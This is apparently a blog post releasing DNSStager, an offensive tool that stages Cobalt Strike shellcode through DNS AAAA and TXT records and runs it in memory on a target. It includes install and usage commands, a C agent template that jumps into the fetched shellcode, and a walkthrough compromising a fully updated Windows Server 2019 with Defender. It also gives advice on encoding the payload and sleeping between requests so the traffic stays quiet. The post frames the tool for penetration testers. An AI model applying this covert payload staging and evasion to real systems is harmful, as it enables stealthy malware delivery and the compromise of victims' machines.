In the past few weeks, I was working on a new project that could help me to solve an issue during a case I was facing, I needed a tool to help me pulling off my payload through DNS without being noisy or suspicious with the ability to inject this payload to the memory and run it.
And after some work, I’m very glad to release DNSStager.
What is DNSStager?
DNSStager is is an open-source tool used to help Pentesters/RedTeamers to hide their payload in DNS and resolve it based on multiple DNS records such as IPv6 and TXT and then Inject it into memory and run it for you.
DNSStager will create a fake DNS server for you that will resolve fake addresses of your domain based on AAAA and TXT records, these addresses are presenting a chunk of your payload encoded/encrypted and ready to use by the agent.
DNSStager can generate C or GoLang agent for you, You just need to define some variable for DNSStager and it will handle the whole process for you.
And this figure shows how DNSStager works:

So as we see from the previous figures, DNSStager client.exe will try to resolve N number of subdomains generated by DNSStager and each response of these domains are presenting a number of bytes of your encoded payload.
DNSStager will encode your payload, split it into chunks and make it ready to resolve via your client.exe agent, which could be C or GoLang agent, you can choose that when you start DNSStager and we will talk about that in a bit.
So after retrieving all the payload bytes, the DNSStager agent will inject them into memory and run them directly to execute the shellcode, the good thing here that you can customize the agent and implement your own techniques of process/memory injection to get your payload run after it got pulled through DNS.
DNSStager key features
- Hide and Resolve your payload in
IPv6records. - Hide and Resolve your payload in
TXTrecords. - XOR encoder to encode your payload.
- Base64 encoder to encode your payload (only for TXT records).
- A pure agent wrote in
Cwith the ability to customize it. - A pure agent wrote in
GoLangwith the ability to customize it. - The ability to use sleep between each DNS request.
- AND MUCH MORE TO COME!
Why use DNSStager?
A best use case for DNSStager is when you need to retrieve your payload through DNS while it’s the only channel available for you to receive data from.
You can use the C or GoLang client to resolve the full payload through DNS and customize the agent to use your own process/memory injection, which means you can fully customize it for your operation and your target.
DNSStager currently supports two DNS records to resolve the full payload which are:
- IPv6 via AAAA record.
- TXT record.
And of course much more to come soon!
DNSStager Installation
To install DNSStager you need to clone it first from the official repo using the following command:
git clone https://github.com/mhaskar/DNSStager
And then install all the python requirements of DNSStager using the following command:
pip3 install -r requirements.txt
Please note that you need Python3 in order to run DNSStager.
C Language dependencies
To compile the DNSStager C agent, you need to install ming-w64 using the following command:
apt install mingw-w64
GoLang dependencies
To compile the GoLang agent, you need to have the GoLang compiler v1.16 installed.
And after you install all the dependencies, you are ready now to start DNSStager using the following command:
./dnsstager.py
Please note that you need root privileges to start DNSStager.
You are good to go now!
Make sure to disable
systemd-resolvedbefore you run DNSStager.
DNS Setup
To use DNSStager, you need to make your domain point to DNSStager as his name server “DNS Server” in order to resolve and handle any DNS requests coming to your domain.
For example, I’m controlling a domain called mydnsserver.live I created a subdomain called test.mydnsserver.live and made mydnsserver.live the “NS” – Name Server of test.mydnsserver.live after running DNSStager on mydnsserver.live .

So in this case, any request coming to the domain test.mydnsserver.live will be handled by mydnsserver.live which is the DNSStager instance that we are running.
This means if you tried to resolve subdomain.test.mydnsserver.live DNSStager will resolve the value of subdomain.test.mydnsserver.live if it’s existed.
You can change the NS to any subdomain/domain you want, but in my case, I just took the main domain as the NS.
DNSStager Options
We can check DNSStager options using the switch -h like the following:
root@DNSStager:~/DNSStager# ./dnsstager.py -h
usage: dnsstager.py [-h] [--domain DOMAIN] [--payloads] [--prefix PREFIX] [--payload PAYLOAD] [--output OUTPUT]
                    [--shellcode_path SHELLCODE_PATH] [--xorkey XORKEY] [--sleep SLEEP]

DNSStager main parser

optional arguments:
  -h, --help            show this help message and exit
  --domain DOMAIN       The domain you want to use as staging host
  --payloads            show all payloads
  --prefix PREFIX       Prefix to use as part of your subdomain schema
  --payload PAYLOAD     Payload to use, see --payloads for more details
  --output OUTPUT       Agent output path
  --shellcode_path SHELLCODE_PATH
                        Shellcode file path
  --xorkey XORKEY       XOR key to encode your payload with
  --sleep SLEEP         sleep for N seconds between each DNS request
root@DNSStager:~/DNSStager#
- –domain: you can use this option to select the main domain you will use to handle the DNS requests, in our case, it will be
test.mydnsserver.live. - — prefix: The prefix you want to use for the subdomain schema For example if your main domain is
test.mydnsserver.liveyou can specify the prefix as “cdn” for example, So the generated domains will be a pattern as the following:cdn0.test.mydnsserver.livecdn1.test.mydnsserver.livecdnN.test.mydnsserver.live
Where N is auto-generated number represents the number of chunks of your payload.
- –payload: the DNSStager payload “agent” you want to generate based on the technique, programming language, and architecture.
- –output: Output path to save DNSStager executable payload “agent”.
- –shellcode_path: Your
raw/binshellcode path. - –xorkey: XOR key to encode the payload with.
- –sleep: Used to sleep for N seconds between each DNS request.
DNSStager payloads
You can check DNSStager payload using --payloads the option to get:

The structure of DNSStager payloads is:
arch/language/method
The method is the DNS record that you want DNSStager to translate your payload to.
And as mentioned, there are two modes currently to work with:
- IPv6 (AAAA).
- TXT.
DNSStager payload encoders
DNSStager encrypt your payload using XOR encoder/encrypter in case you are using IPv6 to represent your payload, and base64 in case you are using TXT to represent your payload.
If you are using TXT mode, the payload will be encoded using XOR too before being encoded using base64.
You can specify the xor key to encrypt your payload by using the --xorkey option.
And as OPSEC consideration, DNSStager will check if you didn’t choose the XOR key and ask you to enter the XOR key or procced without it like the following:

Extra encoders will be added in the future.
DNSStager Requests Sleep
You can specify the number of seconds to sleep between each DNS request, which will make the DNS query for these records less noise.
You can do that using the --sleep option followed by the number of seconds you want to sleep.
DNSStager usage example
Now let’s use DNSStager to compromise Windows Server 2019 with fully updated Windows Defender.
I will generate Cobalt Strike payload and save it to payload.bin file like the following:


Feel free to change the payload as you want.
And now I will upload this payload to my DNSStager instance:

All ready to run DNSStager now, my domain is test.mydnsserver.live and I will use cdn as my prefix and the rest of the options shown in this screenshot:

I encoded my payload with XOR key 0x20 with no sleep between the requests.
Lets test if everything is working well by using the following dig command to query for AAAA record for the domain cdn0.test.mydnsserver.live.

As we can see, the red box contains the first 16 bytes of our payload XOR encoded with 0x20.
To verify that, let’s read the first 16 bytes from payload.bin and XOR them with 0x20 to get the following:

As we can see, we got the same in the DNS response value after reading the first 16 bytes from the shellcode after encoding each byte with 0x20.

Now we are ready to send agent.exe to our target and see if we will get a beacon back to our Cobalt Strike.
Let’s open this file in Windows Server 2019 and see what we will get:
Perfect! we can see that we got a beacon back from DNSStager after pulling the full shellcode through DNS, encode it, and run it from memory.
And this GIF shows the process in action:
Observation
DNSStager agent will send a number of DNS in order to pull the full payload, of course, if you are using IPv6 the number of requests will be bigger than TXT because you are limited to 16 bytes per request only.
Now to see the traffic in action, let’s open Wireshark on our Windows Server 2019 and see what is going there!
A total of 59 DNS AAAA requests sent to pull the full payload, we can add some sleep between each request to make it less noisy!
And don’t forget that the process is depending on the size of the payload again, larger shellcodes mean more requests to send from the agent.
DNSStager Agent Customizing
You can modify the process injection technique you want to use for both GoLang and C agents, you can see the source code for both codes in the templates folder inside DNSStager main folder.
The C agent currently is doing a simple jump to the shellcode after pulling it from DNS, of course, you can customize that as you wish after editing the C agent template templates/client-ipv6-generic.c main function which has the following code:
int main(){

// Get Shellcode Address

LPVOID ShellcodeAddress = GetShellCodeAddress();

// Write your injection technique here
// And use ShellcodeAddress as your shellcode pointer

// Jump to shellcode -  Replace it with your technique
goto *ShellcodeAddress;
}
In line number 95 you will have the address of the ready to use shellcode saved in a variable called ShellcodeAddress and then we use simple goto to jump to this address.
You can use ShellcodeAddress with your process/memory injection technique as you want now by editing this function.
For the GoLang agent, we are using the CreateFiber technique which is adopted from Ne0nd0g.
You can also customize it as you want by using the function retreiveShellcodeAsHex in both template files:
- templates/client-ipv6-generic.go
- templates/client-txt-generic.go
We will discuss that more in another article with more examples later on, so stay tuned for it 😉
Credits
I want to thank @TeslaPuls3 who wrote the GoLang agent for DNSStager and helped a lot during project testing.
Also want to thank @bb_hacks for the great support during writing/testing the tool.
Final Words
DNSStager is still under development project and this is the beta release of it, I tried to finish the main functions and make it stable as much as I can, of course, more work and fun ideas to come soon within the stable version but until then, please feel free to report any issue by opening a new issue.
You can get the latest version of DNSStager from the official Github repository.
Sponsoring this project
You can be a proud sponsor of DNSStager using Github sponsorship using this link.
7 Replies to “Unveiling DNSStager: A tool to hide your payload in DNS”